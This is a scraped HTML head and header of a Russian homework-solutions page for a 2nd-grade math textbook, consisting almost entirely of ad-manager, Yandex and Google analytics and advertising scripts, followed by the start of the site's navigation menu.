s="3"==a.nodeType?document.createTextNode(a.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon","symbol","use"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d);if("3"==s.nodeType)e.appendChild(s);else{for(var p=a.attributes.length,c=0;c<p;c++)s.setAttribute(a.attributes[c].nodeName,a.attributes[c].nodeValue);if(0<a.children.length)fpm_setHTML(s,a.innerHTML);else if("script"!=d)s.innerHTML=a.innerHTML;else if(a.text&&!/(yandexContext|yandexcontext)/.test(a.text)||!s.hasAttribute("async")){a.text&&(s.text=a.text);var f=fpm_random(0,1e4);fpm_stack_scripts.scripts.push({id:f,node:s}),s=document.createElement("div"),s.setAttribute("data-fpm-script-id",f)}e.appendChild(s)}}else e.innerHTML=t}catch(t){console.warn(t)}};
/* ]]> */
</script>
<!--/noptimize--><noscript><div><img alt="Страница 50-51 — ГДЗ по Математике 2 класс Учебник Моро М. И. и др. Часть 1 (решебник) - GDZwow" title="Страница 50-51 — ГДЗ по Математике 2 класс Учебник Моро М. И. и др. Часть 1 (решебник) - GDZwow" src="https://mc.yandex.ru/watch/39977385" style="position:absolute; left:-9999px;" alt="" /></div></noscript>


<!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([{"id":"6770","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_4":{"id":"4","name":"","minwidth":"720","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-6831904-1 -->\n<div id=\"yandex_rtb_R-A-6831904-1\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-6831904-1\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-6831904-1\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".entry-title","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" entry-title \")]","n":"1","document":"true"}},"content":[],"user":[]},{"id":"6771","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_4":{"id":4,"name":"","minwidth":720,"maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-6831904-3 -->\n<div id=\"yandex_rtb_R-A-6831904-3\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-6831904-3\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-6831904-3\"\n\t})\n})\n<\/script>\n\n<!-- Yandex.RTB R-A-6831904-5 -->\n<div id=\"yandex_rtb_R-A-6831904-5\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-6831904-5\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-6831904-5\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"false"}},"content":[],"user":[]},{"id":"6772","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_4":{"id":4,"name":"","minwidth":720,"maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-6831904-7 -->\n<div id=\"yandex_rtb_R-A-6831904-7\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-6831904-7\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-6831904-7\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".page-title","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" page-title \")]","n":"1","document":"true"}},"content":[],"user":[]},{"id":"6773","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_4":{"id":4,"name":"","minwidth":720,"maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-6831904-9 -->\n<div id=\"yandex_rtb_R-A-6831904-9\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-6831904-9\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-6831904-9\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".img_link","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" img_link \")]","n":"1","document":"true"}},"content":[],"user":[]},{"id":"183711","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_2":{"id":2,"name":"","minwidth":720,"maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-6831904-17 -->\n<div id=\"yandex_rtb_R-A-6831904-17\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-6831904-17\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-6831904-17\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".img_link","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" img_link \")]","n":"2","document":"true"}},"content":[],"user":[]},{"id":"183712","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_2":{"id":2,"name":"","minwidth":720,"maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-6831904-19 -->\n<div id=\"yandex_rtb_R-A-6831904-19\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-6831904-19\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-6831904-19\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".img_link","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" img_link \")]","n":"3","document":"true"}},"content":[],"user":[]},{"id":"183713","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_2":{"id":2,"name":"","minwidth":720,"maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-6831904-21 -->\n<div id=\"yandex_rtb_R-A-6831904-21\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-6831904-21\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-6831904-21\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".img_link","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" img_link \")]","n":"4","document":"true"}},"content":[],"user":[]},{"id":"183714","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_2":{"id":2,"name":"","minwidth":720,"maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-6831904-23 -->\n<div id=\"yandex_rtb_R-A-6831904-23\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-6831904-23\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-6831904-23\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".img_link","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" img_link \")]","n":"5","document":"true"}},"content":[],"user":[]},{"id":"6774","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_4":{"id":4,"name":"","minwidth":720,"maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-6831904-11 -->\n<div id=\"yandex_rtb_R-A-6831904-11\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-6831904-11\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-6831904-11\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".site-footer-container","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" site-footer-container \")]","n":"1","document":"true"}},"content":[],"user":[]},{"id":"183716","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_2":{"id":2,"name":"","minwidth":720,"maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"via_105579_4570\"><\/div>\n","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"bottom","insert_type":"after","selector":"p:has(img)","xpath":".\/\/p[count(.\/\/img) > 0]","n":"1","document":"true"}},"content":[],"user":[]},{"id":"6775","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_4":{"id":4,"name":"","minwidth":"","maxwidth":720,"abgroup":"2","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-6831904-2 -->\n<div id=\"yandex_rtb_R-A-6831904-2\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-6831904-2\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-6831904-2\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".entry-title","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" entry-title \")]","n":"1","document":"true"}},"content":[],"user":[]},{"id":"6776","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_4":{"id":4,"name":"","minwidth":"","maxwidth":720,"abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-6831904-4 -->\n<div id=\"yandex_rtb_R-A-6831904-4\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-6831904-4\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-6831904-4\"\n\t})\n})\n<\/script>\n\n<!-- Yandex.RTB R-A-6831904-6 -->\n<div id=\"yandex_rtb_R-A-6831904-6\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-6831904-6\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-6831904-6\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"false"}},"content":[],"user":[]},{"id":"6778","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_4":{"id":4,"name":"тест adsense\/mytarget","minwidth":"","maxwidth":720,"abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-6831904-10 -->\n<div id=\"yandex_rtb_R-A-6831904-10\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-6831904-10\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-6831904-10\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".img_link","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" img_link \")]","n":"1","document":"true"}},"content":[],"user":[]},{"id":"183717","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_2":{"id":2,"name":"","minwidth":"","maxwidth":720,"abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-6831904-18 -->\n<div id=\"yandex_rtb_R-A-6831904-18\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-6831904-18\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-6831904-18\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".img_link","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" img_link \")]","n":"2","document":"true"}},"content":[],"user":[]},{"id":"183718","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_2":{"id":2,"name":"","minwidth":"","maxwidth":720,"abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-6831904-20 -->\n<div id=\"yandex_rtb_R-A-6831904-20\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-6831904-20\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-6831904-20\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".img_link","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" img_link \")]","n":"3","document":"true"}},"content":[],"user":[]},{"id":"183719","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_2":{"id":2,"name":"","minwidth":"","maxwidth":720,"abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-6831904-22 -->\n<div id=\"yandex_rtb_R-A-6831904-22\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-6831904-22\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-6831904-22\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".img_link","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" img_link \")]","n":"4","document":"true"}},"content":[],"user":[]},{"id":"183720","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_2":{"id":2,"name":"","minwidth":"","maxwidth":720,"abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-6831904-24 -->\n<div id=\"yandex_rtb_R-A-6831904-24\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-6831904-24\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-6831904-24\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".img_link","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" img_link \")]","n":"5","document":"true"}},"content":[],"user":[]},{"id":"6779","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_4":{"id":4,"name":"тест adsense\/mytarget","minwidth":"","maxwidth":720,"abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-6831904-12 -->\n<div id=\"yandex_rtb_R-A-6831904-12\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-6831904-12\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-6831904-12\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".site-footer-container","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" site-footer-container \")]","n":"1","document":"true"}},"content":[],"user":[]},{"id":"183722","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_3":{"id":3,"name":"","minwidth":"","maxwidth":720,"abgroup":"","turned":"true","html":{"code":"<div id=\"via_105579_4570\"><\/div>\n","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"bottom","insert_type":"after","selector":"p:has(img)","xpath":".\/\/p[count(.\/\/img) > 0]","n":"1","document":"true"}},"content":[],"user":[]},{"id":"6780","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"\n<script type=\"text\/javascript\">\n  VK.Widgets.Comments('vk_comments');\n<\/script>\n","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"#vk_comments","xpath":".\/\/*[@id=\"vk_comments\"]","n":"1","document":"true"}},"content":[],"user":[]},{"id":"6781","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<script type=\"text\/javascript\" src=\"https:\/\/vk.com\/js\/api\/openapi.js?168\"><\/script>\n<script type=\"text\/javascript\">\nVK.Widgets.Group(\"vk_groups\", {mode: 4, wide: 1, height: \"300\"}, 199591064);\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"#vk_groups","xpath":".\/\/*[@id=\"vk_groups\"]","n":"1","document":"true"}},"content":[],"user":[]},{"id":"7519","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_4":{"id":4,"name":"","minwidth":720,"maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-6831904-13 -->\n<div id=\"yandex_rtb_R-A-6831904-13\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-6831904-13\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-6831904-13\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".flat_side_1","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" flat_side_1 \")]","n":"1","document":"true"}},"content":[],"user":[]},{"id":"7520","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_2":{"id":2,"name":"","minwidth":720,"maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div class=\"flatPM_sidebar\" data-top=\"76\">\n<!-- Yandex.RTB R-A-6831904-14 -->\n<div id=\"yandex_rtb_R-A-6831904-14\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-6831904-14\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-6831904-14\"\n\t})\n})\n<\/script>\n<\/div>\n\n<div class=\"flatPM_sidebar\" data-top=\"76\">\n<!-- Yandex.RTB R-A-6831904-15 -->\n<div id=\"yandex_rtb_R-A-6831904-15\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-6831904-15\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-6831904-15\"\n\t})\n})\n<\/script>\n<\/div>\n\n<div class=\"flatPM_sidebar\" data-top=\"76\">\n<!-- Yandex.RTB R-A-6831904-16 -->\n<div id=\"yandex_rtb_R-A-6831904-16\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-6831904-16\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-6831904-16\"\n\t})\n})\n<\/script>\n<\/div>\n","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".flat_side_2","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" flat_side_2 \")]","n":"1","document":"true"}},"content":[],"user":[]},{"id":"7650","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!--AdFox START-->\n<!--yandex_babysgames-->\n<!--Площадка: gdzwow.com \/ * \/ *-->\n<!--Тип баннера: viads gdzwow-->\n<!--Расположение: низ страницы-->\n<div id=\"adfox_170144138022972791\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 290920,\n            containerId: 'adfox_170144138022972791',\n            params: {\n                pp: 'i',\n                ps: 'fziy',\n                p2: 'isos'\n            }\n        })\n    })\n<\/script>\n","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"bottom-center","show":"1","type":"sec","hide":"","cross":"false","timer":"false","timeout":"0","cookie":"false","close":"false","action":"false","selector":""}},"content":[],"user":[]},{"id":"251623","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"768","abgroup":"","turned":"true","html":{"code":"<script src='https:\/\/ru.viadata.store\/v2\/comm_min.js?sid=105579' async><\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"bottom-center","show":"1","hide":"","type":"sec","cross":"false","timer":"false","timeout":"0","again":"false","interval":"","count":"","cookie":"false","close":"false","action":"false","selector":""}},"content":[],"user":[]}]);
/* ]]> */
</script>
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

			window.fpm_arr = window.fpm_arr || [];
			window.fpm_arr = window.fpm_arr.concat({"id":"footer","fast":"false","lazy":"false","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.Metrika counter -->\n<script type=\"text\/javascript\" >\n   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};\n   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})\n   (window, document, \"script\", \"https:\/\/mc.yandex.ru\/metrika\/tag.js\", \"ym\");\n\n   ym(39977385, \"init\", {\n        id:39977385,\n        clickmap:true,\n        trackLinks:true,\n        accurateTrackBounce:true,\n        webvisor:true\n   });\n<\/script>\n<!-- \/Yandex.Metrika counter -->\n\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\" data-ad-client=\"ca-pub-4135997202708750\"><\/script>\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\" data-ad-client=\"ca-pub-6488191624265511\"><\/script>\n\n<script async src=\"https:\/\/cdn.adrun.ru\/js\/ssp.js\"><\/script>\n\n<!-- Yandex.RTB -->\n<script>window.yaContextCb=window.yaContextCb||[]<\/script>\n<script src=\"https:\/\/yandex.ru\/ads\/system\/context.js\" async><\/script>\n<script async src=\"https:\/\/yandex.ru\/ads\/system\/header-bidding.js\"><\/script>\n\n<script type=\"text\/javascript\" src=\"https:\/\/vk.com\/js\/api\/openapi.js?168\"><\/script>\n\n<script type=\"text\/javascript\">\n  VK.init({apiId: 7526853, onlyWidgets: true});\n<\/script>\n\n<script>\n  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){\n  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),\n  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)\n  })(window,document,'script','https:\/\/www.google-analytics.com\/analytics.js','ga');\n\n  ga('create', 'UA-85130323-1', 'auto');\n  ga('send', 'pageview');\n\n<\/script>\n\n","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"append","selector":"body","xpath":".\/\/body","n":"1","document":"true"}},"content":[],"user":[]});
/* ]]> */
</script>
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		!function(){var a=true,r="touchstart mousemove".trim().split(" "),o=false,i=800;("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"interactive"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
/* ]]> */
</script>
<!--/noptimize-->    

<style>
    .parcels-widget {
        min-width: 312px;
        min-height: 210px;
        width: -moz-available;
        width: -webkit-fill-available;
    }
</style>
</head>

<body class="post-template-default single single-post postid-101747 single-format-standard wp-embed-responsive sidebar-right">




<div id="page" class="site">
    <a class="skip-link screen-reader-text" href="#content">Перейти к содержанию</a>

    <div class="search-screen-overlay js-search-screen-overlay"></div>
    <div class="search-screen js-search-screen">
        
<form role="search" method="get" class="search-form" action="https://gdzwow.com/">
    <label>
        <span class="screen-reader-text">Search for:</span>
        <input type="search" class="search-field" placeholder="Поиск..." value="" name="s">
    </label>
    <button type="submit" class="search-submit"></button>
</form>    </div>

    

<header id="masthead" class="site-header full" itemscope itemtype="http://schema.org/WPHeader">
    <div class="site-header-inner fixed">

        <div class="humburger js-humburger"><span></span><span></span><span></span></div>

        
<div class="site-branding">

    <div class="site-logotype"><a href="https://gdzwow.com/"><img src="https://gdzwow.com/wp-content/uploads/2020/07/gdzwow-logo.png" alt="GDZwow"></a></div></div><!-- .site-branding -->                <div class="header-search">
                    <span class="search-icon js-search-icon"></span>
                </div>
            
    </div>
</header><!-- #masthead -->


    
    
    <nav id="site-navigation" class="main-navigation full">
        <div class="main-navigation-inner full">
            <div class="menu-top-menyu-variant-2-container"><ul id="header_menu" class="menu"><li id="menu-item-6505" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6505"><a href="https://gdzwow.com/1-klass">1 класс</a>
<ul class="sub-menu">
	<li id="menu-item-208792" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-208792"><a href="https://gdzwow.com/1-klass/anglijskij-yazyk-1">Английский язык</a></li>
	<li id="menu-item-6506" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6506"><a href="https://gdzwow.com/1-klass/okruzhayushhij-mir-1">Окружающий мир</a></li>
	<li id="menu-item-6582" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6582"><a href="https://gdzwow.com/1-klass/matematika-1">Математика</a></li>
	<li id="menu-item-6539" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6539"><a href="https://gdzwow.com/1-klass/russkij-yazyk-1">Русский язык</a></li>
	<li id="menu-item-7561" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7561"><a href="https://gdzwow.com/1-klass/literaturnoe-chtenie-1">Литературное чтение</a></li>
</ul>
</li>
<li id="menu-item-6273" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6273"><a href="https://gdzwow.com/2-klass">2 класс</a>
<ul class="sub-menu">
	<li id="menu-item-6286" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6286"><a href="https://gdzwow.com/2-klass/anglijskij-yazyk-2">Английский</a></li>
	<li id="menu-item-6287" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6287"><a href="https://gdzwow.com/2-klass/matematika-2">Математика</a></li>
	<li id="menu-item-6288" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6288"><a href="https://gdzwow.com/2-klass/russkij-yazyk-2">Русский язык</a></li>
	<li id="menu-item-6290" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6290"><a href="https://gdzwow.com/2-klass/okruzhayushhij-mir-2">Окружающий мир</a></li>
	<li id="menu-item-6291" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6291"><a href="https://gdzwow.com/2-klass/literaturnoe-chtenie-2">Литература</a></li>
	<li id="menu-item-6490" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6490"><a href="https://gdzwow.com/2-klass/informatika-2">Информатика</a></li>
	<li id="menu-item-7579" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7579"><a href="https://gdzwow.com/2-klass/muzyka-2">Музыка</a></li>
</ul>
</li>
<li id="menu-item-6274" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6274"><a href="https://gdzwow.com/3-klass">3 класс</a>
<ul class="sub-menu">
	<li id="menu-item-6292" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6292"><a href="https://gdzwow.com/3-klass/anglijskij-yazyk-3">Английский язык</a></li>
